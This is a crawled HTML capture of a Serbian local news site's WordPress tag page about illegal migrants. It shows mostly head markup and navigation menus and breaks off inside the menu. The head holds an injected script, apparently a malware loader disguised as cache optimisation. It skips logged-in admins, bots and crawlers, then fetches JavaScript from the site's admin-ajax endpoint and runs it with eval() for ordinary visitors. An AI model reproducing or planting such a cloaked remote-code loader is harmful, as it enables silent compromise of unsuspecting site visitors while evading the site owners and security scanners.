

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/zonaplus/ilegalni-migranti/
body_size: 25259
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tvzonaplus.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>ilegalni migranti &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод ознаке ilegalni migranti" href="https://tvzonaplus.rs/zonaplus/ilegalni-migranti/feed/" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.7.0' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.7.0' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/tags/1152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta property="og:description" content=""/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="ilegalni migranti &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:url" content="https://tvzonaplus.rs/zonaplus/ilegalni-migranti/"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/zonaplus/ilegalni-migranti/","name":"ilegalni migranti"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="archive tag tag-ilegalni-migranti tag-1152 wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
						<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li id="menu-item-242423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li id="menu-item-242424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li id="menu-item-296317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li id="menu-item-242429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li id="menu-item-242430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li id="menu-item-242431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li id="menu-item-242432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li id="menu-item-37125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a>
	<ul class="sub-menu">
		<li id="menu-item-193355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193355"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/nesto-vise-emisije/"><span>NEŠTO VIŠE</span></a></li>
		<li id="menu-item-169567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169567"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zonin-doktor-plus/"><span>DOKTOR PLUS</span></a></li>
		<li id="menu-item-200086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200086"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-do-zdravlja-emisije/"><span>PUT DO ZDRAVLJA</span></a></li>
		<li id="menu-item-169063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169063"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/gradske-price-emisije/"><span>GRADSKE PRIČE</span></a></li>
		<li id="menu-item-271464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271464"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rezon/"><span>REZON</span></a></li>
		<li id="menu-item-158373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158373"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-plus-u-komsiluku/"><span>ZONA PLUS U KOMŠILUKU</span></a></li>
		<li id="menu-item-194155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194155"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kulturna-zona/"><span>KULTURNA ZONA</span></a></li>
		<li id="menu-item-158375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158375"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-sazrevanja/"><span>PUT SAZREVANJA</span></a></li>
		<li id="menu-item-169573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169573"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zivot-preko-reda/"><span>ŽIVOT PREKO REDA</span></a></li>
		<li id="menu-item-170890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170890"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rebus-plus/"><span>REBUS PLUS</span></a></li>
		<li id="menu-item-169566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169566"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/podatak-plus/"><span>PODATAK PLUS</span></a></li>
